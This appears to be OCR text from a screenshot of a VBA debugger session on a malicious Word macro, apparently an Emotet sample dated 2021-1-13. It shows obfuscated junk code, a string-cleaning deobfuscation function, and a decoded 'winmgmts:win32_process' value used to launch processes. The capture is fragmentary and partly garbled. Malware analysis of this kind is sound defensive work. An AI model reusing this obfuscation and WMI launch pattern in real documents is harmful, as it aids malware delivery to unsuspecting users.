 文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 34, 列 16
工程 - m?
(通用)
Bn2p1rxokklh_9o8
m? (2021-1-13-Emote
Microsoft Word 对象
Kyl0l3rqw280c6ss
模块
Gx8fznt8p0b
P0_myy5fnenf
引用
Normal
Microsoft Word 对象
模块
Gx8fznt8p0b
NewMacros
P0_myy5fnenf
属性 - Gx8fznt8p0b
Gx8fznt8p0b 模块
按字母序 按分类序
(名称) Gx8fznt8p0b
dTSeMQG = vEHmFIM ^ (1 / 3)
If Fix(dTSeMQG) ^ 3 = vEHmFIM Then
MiKCE = True
ElseIf (Fix(dTSeMQG) + 1) ^ 3 = vEHmFIM Then
MiKCE = True
End If
XFTxEQJDN:
Xz0p6qe4s08b07kkt = Cws3jiyt47ovpsrhug(Hvdntqk_ku4y1u_)
GoTo RXvmIZQm
Set GDDUGJd = YjbuICHY
Dim GdxqnN As Double
GdxqnN = Fix(RXvmIZQm)
If GdxqnN <> RXvmIZQm Then Exit Function
Dim DqmzWgJHy As Double
DqmzWgJHy = GdxqnN ^ (1 / 3)
If Fix(DqmzWgJHy) ^ 3 = GdxqnN Then
NhxAGvAH = True
ElseIf (Fix(DqmzWgJHy) + 1) ^ 3 = GdxqnN Then
NhxAGvAH = True
End If
RXvmIZQm:
Ipls8rqp952u2lk1 = Xz0p6qe4s08b07kkt
GoTo gIKrmCJj
Set InptugrzA = rUIOAx
Dim UDFpCBJJ As Double
UDFpCBJJ = Fix(gIKrmCJj)
If UDFpCBJJ <> gIKrmCJj Then Exit Function
Dim zKEHRtJGG As Double
zKEHRtJGG = UDFpCBJJ ^ (1 / 3)
If Fix(zKEHRtJGG) ^ 3 = UDFpCBJJ Then
SrmTEEB = True
ElseIf (Fix(zKEHRtJGG) + 1) ^ 3 = UDFpCBJJ Then
SrmTEEB = True
End If
gIKrmCJj:
End Function
Function Cws3jiyt47ovpsrhug(Mhb7dz_hsybhf0ic7)
Cws3jiyt47ovpsrhug = Replace(Mhb7dz_hsybhf0ic7, "w]xm[v", H1kcw0gko9w6ta3y)
End Function
本地窗口
[[m?]].Gx8fznt8p0b.Ipls8rqp952u2lk1
表达式 值 类型
Gx8fznt8p0b Gx8fznt8p0b/Gx
V8_prqa_b590f6uz6z "ww]xm[vinw]xm[vmw]xm[vgmw]xm[vtw]xm[vw]xm[vw]xm[vw]xm[vsw]xm[vw]xm[vw]xm[v:ww]xm[vw]xm[vinw]xm[v3w]: Variant/Strin
Ipls8rqp952u2lk1 "winmgmts:win32_process" Variant/Strin
zCXyyY 空值 Variant/Empty
llWECD 空值 Variant/Empty
xbIYArN 0 Double
JSrfhd 空值 Variant/Empty
zHdGqDLim 0 Double
iTfwbHGDH 空值 Variant/Empty
Hvdntqk_ku4y1u_ "ww]xm[vinw]xm[vmw]xm[vgmw]xm[vtw]xm[vw]xm[vw]xm[vw]xm[vsw]xm[vw]xm[vw]xm[v:ww]xm[vw]xm[vinw]xm[v3w]: Variant/Strin
szALCGBF 空值 Variant/Empty
vRYIMlBHH 空值 Variant/Empty
vEHmFIM 0 Double
XFTxEQJDN 空值 Variant/Empty
dTSeMQG 0 Double
MiKCE 空值 Variant/Empty